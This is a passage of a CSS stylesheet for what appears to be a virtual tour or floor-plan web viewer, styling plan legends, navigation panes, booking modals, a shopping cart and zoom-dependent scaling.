    /*width: calc(100% - 50px);
    max-width: 800px;*/
}
#planLayers {
    /*margin-bottom: 10px;*/
    line-height: 40px;
    background-color: #313131;
    /* padding-bottom: 1px; */
    padding-left: 10px;
    padding-right: 10px;
    /* margin-top: -1px; */
    position: absolute;
    width: 90%;
    left: 5%;
    bottom: -25px;
    height: 50px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: 0 0 10px rgba(0,0,0,0.66);
	z-index: 9999;
}
#planLayers .planLayer {
	float: left;
	width: 20%;
	font-size: 16px;
	color: #dedede;	
	padding: 5px;
	box-sizing: border-box;
	cursor: pointer;
	vertical-align: top;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
#planLayers .planLayer.active, #planLayers .planLayer:hover {    
	/*border-bottom: 5px solid #febe10;
	font-weight: 600;*/
	color: #febe10;
}
.planWrapper {
	display: flex;	
	/*padding: 20px;*/
    /*width: calc(100% - 50px);
    max-width: 800px;*/
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    overflow: hidden;
}
.planLegend {
	display: flex; 
	flex-wrap: wrap;
	min-width: 150px;
    max-width: 50%;
	padding: 20px;
    text-align: left;	
}
.planLegend a.planLegendSpot {
	display: flex;
	flex: 1 1 225px;
	align-items: center;
	-ms-align-items: center;
	text-decoration: none;
	height: 40px;
	color: #000000;
	cursor: pointer;
    /*white-space: nowrap;
    text-overflow: ellipsis;*/
    overflow: hidden;
	max-width: 225px;
}
.planLegend a.planLegendSpot.active, .planLegend a.planLegendSpot:hover {
	color: #febe10;
}
.planLegend a.planLegendSpot>div {
	display: flex;
    height: 30px;
    line-height: initial;
    align-items: center;
}
.planLegend a.planLegendSpot .planLegendNumber {
	width: 30px;
    min-width: 30px;
    max-width: 30px;
    /*background-image: url('/images/icons/youreka-o-empty-black-30x30.png');*/
    text-align: center;
	position: relative;
	color: #febe10;
    display: flex;
    align-items: center;
}
.planLegend .planLegendSpot.active, .planLegend .planLegendSpot:hover {
	/*background-image: url('/images/icons/youreka-o-empty-yellow-30x30.png');*/	
	cursor: pointer;
}
.planLegend a.planLegendSpot.active .planLegendNumber, .planLegend a.planLegendSpot:hover .planLegendNumber {
	color: #000000;
}
.planLegend .planLegendSpot .polygon {
    position: absolute;
	top: 0;
	left: 0;
    fill: rgba(0,0,0,0.88);
	stroke: #febe10;
    z-index: 0;
    margin-top: 2px;
}
.planLegend .planLegendSpot.active .polygon, .planLegend .planLegendSpot:hover .polygon {
    position: absolute;
    fill: rgba(254,190,16,0.88);
}
.planLegend .planLegendSpot .polygon + .text {
    width: 30px;
    /*height: 100%;*/
    text-align: center;
    /*display: inline-block;
	position: absolute;*/
	z-index: 1;
	/*top: 0;
	left: 0;*/
    font-weight: 400;
}
.planLegend a.planLegendSpot.active .planLegendNumber {
    /*background-image: url('/images/icons/youreka-o-empty-yellow-30x30.png');*/
}
.planLegend a.planLegendSpot .planLegendName {
	flex-grow: 1;
	min-width: 100px;
	font-size: 14px;
	text-align: left;
	margin-left: 5px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    vertical-align: bottom;
}
.planContainer {
	flex: 1;
    /*padding: 10px;*/	
    text-align: right;
}
.planContainer .planLayerTitle {
    font-size: 20px;
    font-weight: bold;
    padding-bottom: 5px;
}
.planContainer .plan {
	position: relative;	
	/*width: 100%;*/
	max-height: 100%;
    display: inline-block;
}
.planContainer .plan #planImage {
	max-width: 100%;
    /* height: auto; */
    /* max-height: 100%; */
    max-height: 80vh;
    object-fit: cover;
}
.planContainer .planSpot {
	position: absolute;
	display: block;
	margin-left: -15px;
	margin-top: -15px;
	line-height: 30px;
	/*width: 20px;
	height: 20px;*/
	width: 30px;
	height: 30px;
	/*background-image: url('/images/icons/youreka-o-empty-black-30x30.png');*/	
	cursor: pointer;
	color: #febe10;
	text-decoration: none;
    text-align: center;
}
.planContainer .planSpot .polygon {
    position: absolute;
    fill: rgba(0,0,0,0.88);
	stroke: #febe10;
    z-index: 0;
    margin-top: 2px;
}
.planContainer .planSpot.active, .planContainer .planSpot:hover {
	/*background-image: url('/images/icons/youreka-o-empty-yellow-30x30.png');*/	
	cursor: pointer;
	color: #000000;
}
.planContainer .planSpot.active .polygon, .planContainer .planSpot:hover .polygon {
    position: absolute;
    fill: rgba(254,190,16,0.88);
}
.planSpot .polygon + .text {
    width: 30px;
    height: 100%;
    text-align: center;
    display: inline-block;
	position: absolute;
	z-index: 1;
    font-weight: 400;
}
.planWrapper.landscape {
	flex-direction: column;
}
.planWrapper.landscape .planLegend {
	width: 100%;
	max-width: 100%;
	/*-webkit-column-count: 3;
	-moz-column-count: 3;
	column-count: 3;*/
}
/*.planWrapper.landscape .planLegend a.planLegendSpot {
	display: inline-block;
}*/
.planWrapper.landscape .planContainer {		
	text-align: center;
}
.planWrapper .planContainer {
    margin-bottom: 15px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    overflow: hidden;
}
/*.planContainer .planSpot img {
	width: 100%;
	height: 100%;	
}*/
.navigation-modal.jqueryModal {
    box-shadow: none;
}
.navigation-modal .jqueryModal-body {
    background-color: transparent;
}
.navigationPane-title {
   	color: #ffffff;
    text-align: center;
    height: 75px;
    line-height: 85px;
    border-bottom: 2px dashed #ffffff;
    margin-bottom: 15px;
    font-size: 25px;
    text-transform: capitalize;
    font-variant: small-caps;
    font-weight: 400;
}
.navigationPane-title i.icon.custom svg {
    height: 30px;
    width: 30px;
    margin-left: -3px;
    margin-top: -3px;
}
.navigationPane-subTitle {
    color: #ffffff;
    text-align: center;
    height: 75px;
    line-height: 85px;
    /*border-bottom: 1px dashed #ffffff;
    margin-bottom: 15px;*/
    font-size: 22px;
    text-transform: capitalize;
    font-variant: small-caps;
    font-weight: 300;
}
.navigationPane-divider {
    height: 150px;
    display: block;
    width: 100%;
}
.navigationPane {
	position: relative;
    height: 150px;
    background-size: cover;
    background-position: 50% 50%;
    /*line-height: 150px;*/
    font-size: 30px;
    color: #ffffff;
    text-shadow: 0 0 10px #000000;
    font-weight: 400;
    cursor: pointer;
    margin-bottom: 15px;
    text-align: center;
    /*display: inline-block;
    width: calc(50% - 7.5px);*/
    max-width: 100%;
    width: 500px;
	cursor: pointer;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    align-items: center;
}
.navigationPane.in-tour {
    height: 100px;
    /*line-height: 100px;*/
    visibility: inherit;
    width: 250px;
    font-size: 20px;
	box-shadow : 0 0 10px #000000;
}
.navigationPane.disabled {
	opacity: 0.5 !important;
	cursor: default;
}
.navigation-modal .navigationPane.inactive {
	opacity: 0.8;
}
.navigation-modal .navigationPane.full-width {
    min-width: 100%;
    width: 100%;
    max-width: 100%;
}
.navigation-modal .navigationPane:hover {
    opacity: 1;
}
.navigation-modal .navigationPane.active {
    border: 5px solid #febe10;
    opacity: 1;
}
.navigation-modal .navigationPane.disabled:hover {
	opacity: 0.5 !important;
}
.navigation-modal .navigation-searchbar-wrapper .navigation-searchbar-title {
    margin-top: 15px;
    margin-bottom: 8px;
    color: #ffffff;
    font-size: large;
}
/*.navigationPane:nth-child(odd) {
    margin-right: 15px;
}*/

.navigationPane:last-child {
    margin-bottom: 0;
}
.navigationPane .title {
    width: 100%;
    height: 100%;
    padding: 0 10px;
    background-color: rgba(0,0,0,0.33);
	display: block;
    /*text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;*/
    display: flex;
    flex-direction: column;
    justify-content: center;
    resize: vertical;
    line-height: normal;
}
.navigation-modal.jqueryModal {
    box-shadow: none;
}
.navigation-modal .jqueryModal-content .jqueryModal-body {
    background-color: transparent;
}
.navigation-modal .navigationPane.url {
    opacity: 1 !important;
}
.navigation-modal .navigationPane:hover {
    opacity: 1;
}
.navigation-modal .navigationPane.active {
    border: 5px solid #febe10;
    opacity: 1;
}
.navigation-modal .navigationPane.disabled:hover {
	opacity: 0.5;
}

.navigation-modal .navigationPane.fullWidth {
    flex: none !important; 
    width: calc(100% - 16px);
}

#introModal.jqueryModal, #loaderModal.jqueryModal, #noWebGLModal.jqueryModal, #fullScreenModal.jqueryModal, #choose-configurationModal.jqueryModal {	
  -webkit-box-shadow: 0 0 0 #000;
  -moz-box-shadow: 0 0 0 #000;
  -o-box-shadow: 0 0 0 #000;
  -ms-box-shadow: 0 0 0 #000;
  box-shadow: 0 0 0 #000;
}
#introModal .jqueryModal-header, #loaderModal .jqueryModal-header, #noWebGLModal .jqueryModal-header, #choose-configurationModal .jqueryModal-header {
    display: none;
}
#introModal .jqueryModal-body, #loaderModal .jqueryModal-body, #fullScreenModal .jqueryModal-body, #noWebGLModal .jqueryModal-body, #choose-configurationModal .jqueryModal-body {
    background-color: transparent;
	color: #ffffff;
	font-size: large;
	text-align: center;
}

#introModal .jqueryModal-dialog, #loaderModal .jqueryModal-dialog, #noWebGLModal .jqueryModal-dialog, #choose-configurationModal .jqueryModal-dialog {
	/*margin: 200px auto;*/
	/*margin-top: 150px;*/
    margin-left: auto;
    margin-right: auto;
}
#introModal .introImage, #noWebGLModal .introImage, #choose-configurationModal .introImage {
    max-width: 200px;
}
#introModal .jqueryModal-body, #infoModal .jqueryModal-body, #choose-configurationModal .jqueryModal-body {
    padding: 0;
}
#introModal .logo,.treasurehunt-modal .logo {
    max-height: 200px;
    max-width: 200px;
    object-fit: contain;
}
#introModal #close-infomodal-tour {
    margin-bottom: 10px;
}
#introModal #start-new-window {
    width: 200px;
    left: 50%;
    line-height: 18px;
    margin-left: -100px;
}

#toast-container.toast-center-center {
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}
#toast-container.toast-center-center > .toast-success {
    padding: 15px;
    background-image: none !important;
    text-align: center;
}
.toast #toast-swipe-container {
    margin-top: 15px;
}
#introModal #swipe-container, .toast #toast-swipe-container {
    height: 75px;
}
#introModal #swipe-container svg > g > g:nth-child(1), .toast #toast-swipe-container svg > g > g:nth-child(1) {
    stroke: #000000 !important;
}
#introModal #swipe-container svg > g > g:nth-child(1) *, .toast #toast-swipe-container svg > g > g:nth-child(1) * {
    stroke: #ffffff !important;
}
#introModal #swipe-container svg > g > g:nth-child(2), .toast #toast-swipe-container svg > g > g:nth-child(2) {
    stroke: #000000 !important;
}
#introModal #swipe-container svg > g > g:nth-child(2) *, .toast #toast-swipe-container svg > g > g:nth-child(2) * {
    fill: #ffffff !important;
}
#choose-configurationModal .choose-configuration {
    margin-bottom: 10px;
    width: auto;
    left: auto;
    margin-left: 0;
}
#infoModal .jqueryModal-message {
	/*padding: 10px 30px;*/
	position: relative;
}
#infoModal .infoTypePrice {
    text-align: left;
    margin-top: 15px;
}
#infoModal .infoTypePrice>div {
	display: inline-block;
	width: 50%;
	box-sizing: border-box;	
}
#infoModal .infoTypePrice .infoType {
	text-align: left;	
	text-transform: uppercase;
    font-size: 25px;
}
#infoModal .infoTypePrice .infoPrice {
	text-align: right;	
    font-size: 25px;
	color: #febe10;
	font-weight: 600;
}
#infoModal .infoType-separator {
    display: block;
    height: 3px;
    border: 0;
    border-top: 3px solid #febe10;
    margin: 6px 0 14px 0;
    padding: 0;
    width: 60px;
}
#infoModal .infoArea {
	text-align: left;
	font-size: 14px;	
    margin-bottom: 10px;
   	font-weight: 100;
}
#infoModal .infoImages {
    position: absolute;
    bottom: -30px;
    left: -30px;
    width: 50%;
    max-width: 50%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
    box-shadow: 0 0 10px rgba(0,0,0,0.66);
}
#infoModal .infoData {
	font-size: 18px;
	padding-right: 20px;
	padding-left: 50%;
}
#infoModal .infoData, #infoModal .infoImages {
    /*display: inline-block;
    width: 50%;
	margin-bottom: 10px;*/
    vertical-align: top;
}
#infoModal .infoImages .item {
    max-height: 250px;
    overflow-y: hidden;
}
a.carousel-control {
    position: absolute;
    top: 50%;
    margin-top: -20px !important;
    background-image: none !important;
	opacity: 1;
    width: 40px !important;
    height: 40px;
    margin-left: 0 !important;
    background-color: rgba(0,0,0,0.5);
}
a.carousel-control.left {
    left: 0 !important;
    background-color: rgba(0,0,0,0.5);
}
a.carousel-control.right {
    right: 0 !important;
    background-color: rgba(0,0,0,0.5);
}
#infoModal .infoImages .carousel-indicators, #footerBarPictureModal .footerBarImages .carousel-indicators {
	display: none;	
}
#footerBarPictureModal .pics-wrapper {
    position: relative;
    transform: none;
    width: 100%;
}
#infoModal .info-wrapper>div {
	/*display: flex;*/
}
#infoModal .info-wrapper .flex {
	display: flex;
}
#infoModal .info-wrapper>div>div {
	display: inline-block;	
    line-height: 48px;
}
#infoModal .info-wrapper .icon {
	/*width: 25%;*/
	width: 50px;
    text-align: left;
}
#infoModal .info-wrapper .icon img {
	vertical-align: top;
    margin-top: 2px;
}
#infoModal .info-wrapper .data {
	/*width: 25%;*/
	width: 75px;
    margin: 0 40px;
	text-align: center;
}
#infoModal .info-wrapper .description {
	/*width: 50%;*/
	flex-grow: 1;
	text-align: left; 
	text-transform: uppercase; 
}
#infoModal .infoDescription { 
	margin: 15px 0 15px 0; 
	text-align: justify;
    font-weight: 300;
}
#infoModal .infoUrls {
    margin-top: 15px;
}
#infoModal .infoUrlsTitle {
    font-weight: 600;
	font-size: 18px;
    text-align: left;
	margin-bottom: 5px;
}
#infoModal .infoUrl {
    /*height: 30px;
	line-height: 30px;
    float: left;
	width: 100px;
	white-space: nowrap;
	overflow: hidden;
    text-align: left;
    margin-bottom: 5px;*/
	float: left;
    /* width: 100px; */
    white-space: nowrap;
    /* overflow: hidden; */
    /* text-align: left; */
    margin-bottom: 10px;
    margin-top: 10px;
}
#infoModal .infoUrl a {
    /*height: 30px;
    line-height: 22px;
    padding: 5px;
    background-color: #febe10;
    color: #000000;
    font-weight: 400;
    display: block;
    margin-right: 5px;
    text-align: center;*/
	height: 36px;
    line-height: 36px;
    padding: 0 20px;
    background-color: #fff;
    color: #febe10;
    font-weight: 600;
    display: block;
    margin-right: 5px;
    text-align: center;
    font-size: 16px;
    box-shadow: 0 14px 16px -12px rgba(0, 0, 0, 0.36), 0 0px 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 0 14px 16px -12px rgba(0, 0, 0, 0.36), 0 0px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 14px 16px -12px rgba(0, 0, 0, 0.36), 0 0px 2px rgba(0, 0, 0, 0.2);
}
#infoModal .infoUrl:last-child a {
    margin-right: 0;
}
#infoModal .infoUrl a:hover {
    text-decoration: none;
    font-weight: 900;
}
img.modal-picture {
    max-height: 800px;
	max-width: 100%;
}
.carousel .item img {
    margin-left: auto;
    margin-right: auto;
}
.carousel .glyphicon-chevron-left:before, .carousel .glyphicon-chevron-right:before {
    content: none;
}
.carousel-indicators {
	bottom: 0;
	margin-bottom: 10px;
	display: none;
}
.card-modal.wide-modal.picture-modal {
  box-shadow: none;
}
.picture-modal .jqueryModal-content .jqueryModal-body {
    padding: 0;
    background: transparent;
    box-shadow: none;
}
.picture-modal .carousel.pics-wrapper {
    width: 100%;
    max-width: 100%;
    transform: none;
    position: relative;
    border-radius: 3px;
}
#plann3rModal {
    width: 500px;
    max-width: 100%;
}
#plann3rModal .jqueryModal-content .jqueryModal-body {
    padding: 0;
    border-radius: 3px !important;
    overflow: hidden;
}
#resengoModal {	
    max-width: 861px;
	width: 100%;
}
#cubilisModal {	
    max-width: 550px;
	width: 100%;
}
#resengoModal.iframe {	
    max-width: 861px;
	width: 100%;
}
#checkoutModal {	
    max-width: 800px;
	width: 100%;
}
#resengoModal .jqueryModal-content .jqueryModal-header, #resengo-buyModal .jqueryModal-content .jqueryModal-header, #checkoutModal .jqueryModal-content .jqueryModal-header {
    background-color: #2684e0;
    background-image: url(/images/patterns/resengo_pattern.png);
	color: #ffffff;
}
/*#cubilisModal .jqueryModal-content .jqueryModal-header {
    background-image: linear-gradient(to bottom,#2e2979,#01c5fe);
	background-color: #0e0944;
	background-image: none;
}*/
#resengoModal .jqueryModal-content .jqueryModal-header img, #cubilisModal .jqueryModal-content .jqueryModal-header img {
    height: 60px;
    margin-top: 5px;
}
#cubilisModal #cubilis-nopersons {
	width: 50px;
    text-align: center;
}
#cubilisModal .cubilis-logo {
	margin-bottom: 5px;
}
#cubilisModal .relative {
	position: relative;
}
#cubilisModal .position.bottom {
    position: absolute;
    bottom: 0;
}
#cubilisModal .position.left {
    position: absolute;
    left: 0;
}
#resengoModal .jqueryModal-body {
    padding: 0;
    background-color: transparent !important;
    box-shadow: none !important;
}
#resengoModal .jqueryModal-dialog {
    width: auto;
	min-width: 430px;
}
/*#resengoModal #resengo-button-iframe {
    max-width: 100%;
    width: 550px;
}*/
#resengo-buyModal #resengo-buy-button-iframe {
    max-width: 100%;
    width: 550px;
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
    overflow-x: auto;
}
#resengoModal .stepper-footer {
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    -moz-border-bottom-left-radius: 3px;
    -moz-border-bottom-right-radius: 3px;
}
#resengoModal #resengo-process-flow>#resengo-wrapper button.full {
	border-bottom-right-radius: 3px !important;
    -webkit-border-bottom-right-radius: 3px !important;
    -moz-border-bottom-right-radius: 3px !important;
}
#videoModal .jqueryModal-body {
    padding: 0;
    border-radius: 3px;
    overflow: hidden;
}

.ggskin_resengo_asset {
    width: 250px !important;
    height: auto !important;
    background-color: #ffffff;
    /*padding: 10px;*/
    box-shadow: 0 0 6px rgba(0,0,0,0.66);
}
.resengoAssetContent {
	position: relative;
	text-align: left;	
}
.resengoAssetContent .resengoAssetImage {
    /*width: 100px;
	margin-right: 10px;*/
	vertical-align: top;
	/*cursor: pointer;*/
	/*display: inline-block;*/
	height: 250px;
	position: relative;
}
.resengoAssetContent .resengoAssetImage .image {
	height: 100%;
}
#resengoAssetModal .jqueryModal-header {
    display: none;
}
#resengoAssetModal .jqueryModal-body {
    padding: 0;
}
#resengoAssetModal .jqueryModal-content .close {
    top: -30px;
    right: -30px;
	fill: #febe10;
}
#resengoAssetModal .resengoAssetContent .resengoAssetImage {
    cursor: pointer;
    height: 300px;
    width: 300px;
    display: inline-block;
}
#resengoAssetModal .resengoAssetContent .resengoAssetImage img {
    height: 100%;
}
#resengoAssetModal .resengoAssetContent .resengoAssetData {
    cursor: pointer;
    height: 300px;
    width: 300px;
	padding: 50px;
    font-size: 18px;
    display: inline-block;
    background-color: #313131;
    color: #a2997f;
}
#resengoAssetModal .resengoAssetContent .resengoAssetData .resengoAssetDataTitle {
	font-size: 20px; 
	text-transform: uppercase;
	font-weight: 600;	
}
#resengoAssetModal .resengoAssetContent .resengoAssetData .resengoAssetDataTitleSeparator {
	width: 50px;
	background-color: #febe10;
	height: 3px;
	border: none;
	margin: 10px 0;	
}
.ggskin_resengo_asset {
	transform-origin: top left !important;
    margin-top: -25px;
    margin-left: -25px;
}
.zoomLevel-25 .ggskin_resengo_asset {
	transform: scale(1.675);
}
.zoomLevel-30 .ggskin_resengo_asset {
	transform: scale(1.6);
}
.zoomLevel-35 .ggskin_resengo_asset {
	transform: scale(1.525);
}
.zoomLevel-40 .ggskin_resengo_asset {
	transform: scale(1.45);
}
.zoomLevel-45 .ggskin_resengo_asset {
	transform: scale(1.375);
}
.zoomLevel-50 .ggskin_resengo_asset {
	transform: scale(1.3);
}
.zoomLevel-55 .ggskin_resengo_asset {
	transform: scale(1.225);
}
.zoomLevel-60 .ggskin_resengo_asset {
	transform: scale(1.15);
}
.zoomLevel-65 .ggskin_resengo_asset {
	transform: scale(1.075);
}
.zoomLevel-80 .ggskin_resengo_asset, .zoomLevel-75 .ggskin_resengo_asset, .zoomLevel-70 .ggskin_resengo_asset  {
	transform: scale(1);
}
.zoomLevel-85 .ggskin_resengo_asset {
	transform: scale(0.925);
}
.zoomLevel-90 .ggskin_resengo_asset {
	transform: scale(0.85);
}
.zoomLevel-95 .ggskin_resengo_asset {
	transform: scale(0.775);
}
.zoomLevel-100 .ggskin_resengo_asset {
	transform: scale(0.7);
}
.zoomLevel-105 .ggskin_resengo_asset {
	transform: scale(0.625);
}
.zoomLevel-110 .ggskin_resengo_asset {
	transform: scale(0.55);
}
.zoomLevel-115 .ggskin_resengo_asset {
	transform: scale(0.475);
}
.zoomLevel-120 .ggskin_resengo_asset {
	transform: scale(0.4);
}
/*.zoomLevel-80 .resengoAssetContent  .resengoAssetImage, .zoomLevel-85 .resengoAssetContent  .resengoAssetImage {
	height: 200px;
}
.zoomLevel-80 .ggskin_resengo_asset, .zoomLevel-85 .ggskin_resengo_asset {
	width: 200px !important;
}
.zoomLevel-80 .resengoAssetContent  .resengoAssetBuy, .zoomLevel-85 .resengoAssetContent  .resengoAssetBuy {
	width: 100px;
}
.zoomLevel-90 .resengoAssetContent  .resengoAssetImage, .zoomLevel-95 .resengoAssetContent  .resengoAssetImage, .zoomLevel-100 .resengoAssetContent  .resengoAssetImage, .zoomLevel-105 .resengoAssetContent  .resengoAssetImage, .zoomLevel-110 .resengoAssetContent  .resengoAssetImage, .zoomLevel-115 .resengoAssetContent  .resengoAssetImage, .zoomLevel-120 .resengoAssetContent  .resengoAssetImage {
	height: 150px;
}
.zoomLevel-90 .ggskin_resengo_asset, .zoomLevel-95 .ggskin_resengo_asset,.zoomLevel-100 .ggskin_resengo_asset, .zoomLevel-105 .ggskin_resengo_asset, .zoomLevel-110 .ggskin_resengo_asset, .zoomLevel-115 .ggskin_resengo_asset, .zoomLevel-120 .ggskin_resengo_asset {
	width: 150px !important;
}
.zoomLevel-90 .resengoAssetContent  .resengoAssetImage .resengoAssetTitle, .zoomLevel-95 .resengoAssetContent  .resengoAssetImage .resengoAssetTitle, .zoomLevel-100 .resengoAssetContent  .resengoAssetImage .resengoAssetTitle, .zoomLevel-105 .resengoAssetContent  .resengoAssetImage .resengoAssetTitle, .zoomLevel-110 .resengoAssetContent  .resengoAssetImage .resengoAssetTitle, .zoomLevel-115 .resengoAssetContent .resengoAssetImage .resengoAssetTitle, .zoomLevel-120 .resengoAssetContent  .resengoAssetImage .resengoAssetTitle {
	font-size: 15px;
}
.zoomLevel-90 .resengoAssetContent  .resengoAssetBuy, .zoomLevel-95 .resengoAssetContent  .resengoAssetBuy, .zoomLevel-100 .resengoAssetContent  .resengoAssetBuy, .zoomLevel-105 .resengoAssetContent  .resengoAssetBuy, .zoomLevel-110 .resengoAssetContent  .resengoAssetBuy, .zoomLevel-115 .resengoAssetContent  .resengoAssetBuy, .zoomLevel-120 .resengoAssetContent  .resengoAssetBuy {
	width: 75px;
}
.zoomLevel-90 .resengoAssetContent  .resengoAssetPrice, .zoomLevel-95 .resengoAssetContent  .resengoAssetPrice, .zoomLevel-100 .resengoAssetContent  .resengoAssetPrice, .zoomLevel-105 .resengoAssetContent  .resengoAssetPrice, .zoomLevel-110 .resengoAssetContent  .resengoAssetPrice, .zoomLevel-115 .resengoAssetContent  .resengoAssetPrice, .zoomLevel-120 .resengoAssetContent  .resengoAssetPrice {
	width: 75px;
}*/
.resengoAssetContent  .resengoAssetImage .resengoAssetImages, .resengoAssetContent  .resengoAssetImage .resengoAssetImages .carousel-inner, .resengoAssetContent  .resengoAssetImage .resengoAssetImages .item, .resengoAssetContent  .resengoAssetImage .resengoAssetImages .item .image {
	height: 100%;
}
.resengoAssetContent  .resengoAssetImage .resengoAssetImages .item .image {
	background-size: cover;
	background-position: 50% 50%;
}
.resengoAssetContent  .resengoAssetImage .carousel-indicators {
    margin-bottom: 0;
    display: none;
}
.resengoAssetContent  .resengoAssetImage img {
    width: 100%;
}
/*.resengoAssetContent  .resengoAssetData {
	display: inline-block;
    width: 120px;
	vertical-align: top;
}*/
.resengoAssetContent  .resengoAssetTitle {
    font-weight: normal;
    font-size: 16px;
	/*cursor: pointer;*/
	padding: 10px;
	padding-right: 30px;
	position: absolute;
	width: 100%;
	bottom: 0;
	left: 0;
	right: 0;
    background-color: rgba(0,0,0,0.5);
    color: #ffffff;
}
.resengoAssetContent  .resengoAssetTitle .resengoAssetDetail {
    cursor: pointer;
	position: absolute;
	width: 30px;
	height: 30px;
	bottom: 5px;
	right: 2px;
}
.resengoAssetContent  .resengoAssetBuy, .resengoAssetContent  .resengoAssetPrice {
    display: inline-block;
    line-height: 40px;
    height: 40px;
    text-align: center;
    vertical-align: top;
}
.resengoAssetContent  .resengoAssetBuy {
    font-size: 18px;
	background-color: #febe10;
	font-weight: 600;
	color: #000000;
	width: 150px;
	cursor: pointer;
}
#resengoAssetModal .resengoAssetContent .resengoAssetBuy {
    display: none;
}
.resengoAssetContent  .resengoAssetPrice {
    background-color: #313131;
    color: #febe10;
	width: 100px;
}
#resengoAssetModal .resengoAssetContent .resengoAssetPrice {
	width: 100%;
    background-color: #febe10;
    color: #000000;
    height: 70px;
    line-height: 70px;
	font-size: 20px;
}
#resengoAssetModal .resengoAssetContent .resengoAssetPrice .resengoAssetPriceValue {
	font-weight: 600;	
}
#resengoAssetModal .resengoAssetContent .resengoAssetPrice .resengoAssetPriceUnit {
	margin: 0 10px;	
}
#resengoAssetModal .resengoAssetContent .resengoAssetPrice svg {
    width: 20px;
    margin-bottom: -3px;
	cursor: pointer;
}
#shoppingCart.button {
    top: 0;
    right: 152px;
    min-width: 50px;
	width: auto;
	max-width: 450px;
    text-align: left;
	min-height: 50px;
    height: initial !important;
	max-height: 500px;
    font-size: 18px;
	padding: 0;
	background-color: #ffffff;
    position: absolute;
    z-index: 9;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px;
    overflow: hidden;
}
#shoppingCart #shoppingCartSwitch {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 50px;
	width: 50px;
	padding:10px;	
	background-color: #febe10;
}
#shoppingCart #shoppingCartSwitch a {
    height: 30px;
    display: block;
    padding: 0;
    margin: 0;
}
#shoppingCart #shoppingCartSwitch a img {
    margin-top: -17px;
}
#shoppingCart #shoppingCartItemsIndicator {
	position: absolute;
    top: 5px;
    right: 5px;
    background-color: #000000;
    font-size: 11px;
    padding: 1px;
    border-radius: 100%;
    width: 17px;
    height: 17px;
    text-align: center;
    line-height: 17px;
}
#shoppingCart #shoppingCartContent {
	color: #000000;
	width: 450px;
}
#shoppingCart #shoppingCartContent #shoppingCartSwitchTitle {
    height: 50px;
    line-height: 30px;
    padding: 10px;
	background-color: #febe10;
	color: #ffffff;
    padding-right: 50px;
}
/*#shoppingCart #shoppingCartContent #shoppingCartOrder {
    text-align: center;
	font-weight: bold;
	color: #ffffff;
	background-color: #000000;
    line-height: 35px;
    margin-bottom: 5px;
}*/
#shoppingCart #shoppingCartContent #shoppingCartOrderItems {
    /*padding: 10px;*/
    font-size: 16px;
}
#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem {
	display: -webkit-flex;
	display: flex;
	-webkit-flex-direction: row;
	flex-direction: row;
	padding: 10px;
	border-bottom: 1px solid #ededed;
}
#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem#shoppingCartOrderItemHeader {
    background-color: #313131;
    color: #ffffff;
}
#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem .delete {
	width: 30px;
    min-width: 30px;
}
#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem .numberOfUnits {
	width: 50px;
    min-width: 50px;
    text-align: center;
    padding-right: 10px;
}
#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem .unit {
	width: 75px;
    min-width: 75px;
    text-align: center;
    padding-right: 10px;
}
#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem .price {
	text-align: right;
    width: 75px;
    min-width: 75px;
}
#shoppingCart #shoppingCartContent #shoppingCartOrderItems .shoppingCartOrderItem .description {
	flex-grow: 1;
}
#shoppingCart #shoppingCartContent #shoppingCartPrice {
    text-align: right;
	font-weight: bold;
	padding: 10px;
    padding-bottom: 20px;
}
#shoppingCart #shoppingCartContent #shoppingCartCheckout {
    line-height: normal;
}
#shoppingCart #shoppingCartContent #shoppingCartCheckout a {
    width: 100%;
    line-height: 40px;
    height: 40px;
    font-size: 16px;
    font-weight: 600;
    color: #000000;
    background-color: #febe10;
    text-align: center;
}
#footerBar {
    /*position: absolute;
    bottom: 0;
	left: 0;
	right: 0;*/
    width: 100%;
	z-index: 1035;
    background-color: transparent;
    box-sizing: border-box;
	margin-top: 1px;
	box-shadow: 0 0 4px rgba(0,0,0,0.66);
	background-color: rgba(254,190,16,0.9);
    overflow-x: auto;
	overflow-y: hidden;
    white-space: nowrap;
}
/*#footerBar.in {
	padding: 10px;
	transition: padding .5s ease;
}*/
#footerBar #footerBarContent {
	padding: 10px;
	height: 95px;
}
#footerBar .footerBarPicture {
	height: 75px;
	margin-right: 10px;
	cursor: pointer;	
}
.footerBarSwitch.button {
    left: 50%;
    bottom: 0;
    margin-left: -75px;
	/*background-color: rgba(254,190,16,1);*/
	background-color: transparent;
    width: 150px;
    position: absolute;
    text-align: center;
}
.footerBarSwitch.button a {
    width: 130px;
}
.footerBarSwitch.button a img {
    width: 30px;
}
/*.footerBarSwitch.button[aria-expanded="true"] {
    bottom: 95px;
	transition: bottom .3s ease;
}*/
#footerBar .footerBarSwitch {
	/*display: none;*/
    bottom: auto;
    top: auto;
    left: auto;
	right: auto;
    position: static;
    margin-left: auto;
    margin-right: auto;
}
#footerBar.in .footerBarSwitch {
	display: block;
}
/* --- modal --- */
.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .50;
}
.jqueryModal {
    /*overflow-y: scroll;*/
    width: 800px;
    max-width: 90%;
    /*max-height: 90%;*/
}
.current .jqueryModal {
